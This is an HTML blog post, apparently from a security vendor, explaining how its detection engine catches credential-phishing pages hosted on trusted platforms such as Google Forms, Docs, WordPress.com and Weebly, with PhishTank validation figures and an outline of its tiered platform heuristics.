

<file: blog/platform-phishing.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Platform-Hosted Phishing — Detecting Credential Theft on Domains Your Security Stack Trusts</title>
    <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700&family=Outfit:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
    <style>*,*::before,*::after{margin:0;padding:0;box-sizing:border-box}:root{--bg:#06060b;--surface:#0c0c14;--surface-2:#12121e;--border:#1a1a2e;--accent:#ff3366;--accent-dim:rgba(255,51,102,0.12);--safe:#00ff88;--warn:#ffaa00;--danger:#ff3366;--text:#e8e8f0;--text-dim:#6a6a88;--text-mid:#9a9ab0;--mono:'JetBrains Mono',monospace;--sans:'Outfit',sans-serif}html{scroll-behavior:smooth}body{background:var(--bg);color:var(--text);font-family:var(--sans);line-height:1.7;overflow-x:hidden}body::after{content:'';position:fixed;inset:0;pointer-events:none;z-index:9999;background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,0.03) 2px,rgba(0,0,0,0.03) 4px)}.grid-bg{position:fixed;inset:0;z-index:0;background-image:linear-gradient(rgba(255,51,102,0.03) 1px,transparent 1px),linear-gradient(90deg,rgba(255,51,102,0.03) 1px,transparent 1px);background-size:60px 60px}nav{position:fixed;top:0;left:0;right:0;z-index:100;background:rgba(6,6,11,0.85);backdrop-filter:blur(20px);border-bottom:1px solid var(--border)}.nav-inner{max-width:820px;margin:0 auto;padding:0 24px;display:flex;align-items:center;justify-content:space-between;height:64px}.nav-logo{display:flex;align-items:center;gap:10px;text-decoration:none;color:var(--text)}.nav-logo svg{width:32px;height:32px}.nav-logo-text{font-family:var(--mono);font-weight:700;font-size:18px;letter-spacing:2px}.nav-links{display:flex;gap:24px}.nav-links a{color:var(--text-mid);text-decoration:none;font-size:14px;font-weight:500;transition:color .2s}.nav-links a:hover{color:var(--text)}.article{max-width:820px;margin:0 auto;padding:120px 24px 80px;position:relative;z-index:1}.article-meta{font-family:var(--mono);font-size:12px;color:var(--text-dim);letter-spacing:1px;margin-bottom:16px;display:flex;align-items:center;gap:16px}.article-meta .tag{background:var(--accent-dim);color:var(--accent);padding:4px 10px;border-radius:4px;font-size:11px;font-weight:600}.article h1{font-size:clamp(32px,5vw,44px);font-weight:800;line-height:1.15;letter-spacing:-1px;margin-bottom:24px}.article h1 span{color:var(--accent)}.article-lead{font-size:18px;color:var(--text-mid);line-height:1.7;margin-bottom:48px;max-width:680px}.article h2{font-size:24px;font-weight:700;margin:56px 0 16px;letter-spacing:-.3px}.article h3{font-size:18px;font-weight:600;margin:36px 0 12px;color:var(--safe);font-family:var(--mono)}.article p{font-size:16px;color:var(--text-mid);line-height:1.8;margin-bottom:20px}.article strong{color:var(--text)}.article code{font-family:var(--mono);font-size:13px;background:var(--surface-2);padding:2px 6px;border-radius:4px;color:var(--safe)}.info-card{background:var(--surface);border:1px solid var(--border);border-radius:12px;padding:28px;margin:24px 0}.info-card.safe{border-left:3px solid var(--safe)}.info-card.warn{border-left:3px solid var(--warn)}.info-card-title{font-family:var(--mono);font-size:12px;color:var(--text-dim);letter-spacing:2px;text-transform:uppercase;margin-bottom:10px}.info-card p{margin-bottom:8px}.info-card p:last-child{margin-bottom:0}.stats-row{display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));gap:16px;margin:28px 0}.stat-card{background:var(--surface);border:1px solid var(--border);border-radius:10px;padding:20px;text-align:center}.stat-card .num{font-family:var(--mono);font-size:28px;font-weight:700;color:var(--safe)}.stat-card .label{font-size:12px;color:var(--text-dim);margin-top:4px;text-transform:uppercase;letter-spacing:.5px}hr{border:none;height:1px;background:var(--border);margin:56px 0}.article-footer{margin-top:64px;padding-top:32px;border-top:1px solid var(--border);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:16px}.article-footer .left{font-family:var(--mono);font-size:13px;color:var(--text-dim)}.article-footer .right a{color:var(--text-dim);text-decoration:none;font-size:13px;margin-left:20px}.article-footer .right a:hover{color:var(--text)}@media(max-width:768px){.article h1{font-size:28px}.nav-links{display:none}.stats-row{grid-template-columns:repeat(2,1fr)}}</style>
</head>
<body>
    <div class="grid-bg"></div>
    <nav><div class="nav-inner"><a href="/" class="nav-logo"><svg viewBox="0 0 32 32" fill="none"><path d="M16 2L28 9V23L16 30L4 23V9L16 2Z" stroke="#ff3366" stroke-width="1.5" fill="none"/><circle cx="16" cy="16" r="3" fill="#ff3366"/><line x1="16" y1="8" x2="16" y2="24" stroke="#ff3366" stroke-width="0.5" opacity="0.4"/><line x1="8" y1="16" x2="24" y2="16" stroke="#ff3366" stroke-width="0.5" opacity="0.4"/></svg><span class="nav-logo-text">DiTM</span></a><div class="nav-links"><a href="/#clickarmor">ClickArmor</a><a href="/#platform">Platform</a><a href="/#research">Research</a></div></div></nav>

    <article class="article">
        <div class="article-meta"><span class="tag">Detection Engineering</span><span>March 2026</span></div>

        <h1>Platform-Hosted Phishing — <span>Detecting Credential Theft on Domains Your Security Stack Trusts</span></h1>

        <p class="article-lead">
            Google Forms collecting passwords. WordPress.com pages impersonating Microsoft 365. Google Drawings linking to credential harvesters. Weebly hosting fake bank logins. These are phishing pages on domains that every blocklist, URL filter, and reputation engine considers safe.
        </p>

        <div class="stats-row">
            <div class="stat-card"><div class="num">56K+</div><div class="label">PhishTank URLs tested</div></div>
            <div class="stat-card"><div class="num">137</div><div class="label">Brands in detection DB</div></div>
            <div class="stat-card"><div class="num">45</div><div class="label">Hosting platforms tracked</div></div>
            <div class="stat-card"><div class="num">2 tiers</div><div class="label">Platform classification</div></div>
        </div>

        <h2>The Problem</h2>

        <p>
            Traditional phishing detection relies on domain reputation. A URL on <code>docs.google.com</code> or <code>wordpress.com</code> passes every reputation check because the domain is legitimate — it's the content that's malicious. Attackers exploit this by hosting fake login forms on free platforms where anyone can create content.
        </p>

        <p>
            From the PhishTank dataset: Weebly alone hosted <strong>1,243 phishing pages</strong> with 1,030 containing active credential forms. Google Docs, Sites, Drawings, and Forms collectively accounted for hundreds more. WordPress.com, Wix, Blogspot, and dozens of other free hosting services filled out the long tail.
        </p>

        <h2>How We Added Detection</h2>

        <h3>Tier-Based Platform Gating</h3>

        <p>
            Adding 45 platforms to detection introduced a false positive problem — legitimate login pages on WordPress apps and Netlify-hosted services were triggering warnings. A simple email-and-password form on a WordPress-hosted app is normal.
        </p>

        <p>
            The fix was a two-tier classification. <strong>Tier 1</strong> platforms are pure form builders — Google Forms, Typeform, Jotform, SurveyMonkey, Carrd, Google Sites — where a password field is always suspicious because these platforms have no legitimate reason to collect credentials. <strong>Tier 2</strong> platforms are hosting services — WordPress.com, Netlify, Heroku, Vercel, Wix — where real apps live. On Tier 2, detection only fires when there are additional signals beyond basic login: brand impersonation, high-severity field combinations, or threatening page text.
        </p>

        <h3>Google Forms Deep DOM Traversal</h3>

        <p>
            Google Forms renders question labels and input fields in deeply nested containers — the heading text and the input element are typically 6–8 DOM levels apart. The field scanner originally walked 3 parent levels looking for associated label text, which never reached Google Forms' question headings. A 10-level deep walk was added with structural awareness for Google Forms' specific DOM patterns: <code>role="listitem"</code> containers, <code>data-params</code> question metadata attributes, and Google's form rendering CSS classes.
        </p>

        <h3>Contenteditable Scanning</h3>

        <p>
            Phishing hosted on Google Docs uses <code>contenteditable</code> divs instead of <code>&lt;input&gt;</code> elements. The form scanner was extended to scan <code>contenteditable</code> regions for sensitive data patterns in their visible text. On platform hosts like <code>docs.google.com</code>, a standalone check triggers the blocking overlay based on brand impersonation signals in page text alone — without requiring traditional form elements.
        </p>

        <h3>Brand-Aware Overlays</h3>

        <p>
            When a phishing page impersonates a known brand, the warning overlay identifies it by name. Instead of a generic "suspicious form" alert, the user sees: <strong>"This page is pretending to be Microsoft. The real site is login.microsoftonline.com, not this domain."</strong> Brand detection covers 137 brands with 318 aliases, validated against the full PhishTank verified feed.
        </p>

        <h3>Standalone Credential Harvester Detection</h3>

        <p>
            Some phishing pages collect credentials without impersonating any brand and without matching known field patterns. A page on a form platform with 3+ input fields and threatening language — "failure to verify will result in account closure" — is caught by a standalone detection path that combines field count, platform context, and coercive text analysis.
        </p>

        <div class="info-card safe">
            <div class="info-card-title">Validation</div>
            <p>Tested against 56,000+ PhishTank verified phishing URLs using a 3-stage automated pipeline. On dedicated phishing domains with active credential forms, zero evasions were observed. Platform-hosted phishing on Google Docs, Forms, Sites, Drawings, SharePoint, WordPress.com, and Weebly is detected via cross-brand impersonation checks and deep DOM traversal.</p>
        </div>

        <div class="article-footer">
            <div class="left">DiTM Security &copy; 2026</div>
            <div class="right"><a href="/">Home</a><a href="https://www.linkedin.com/company/ditm-security/" target="_blank">LinkedIn</a></div>
        </div>
    </article>
</body>
</html>
</file>
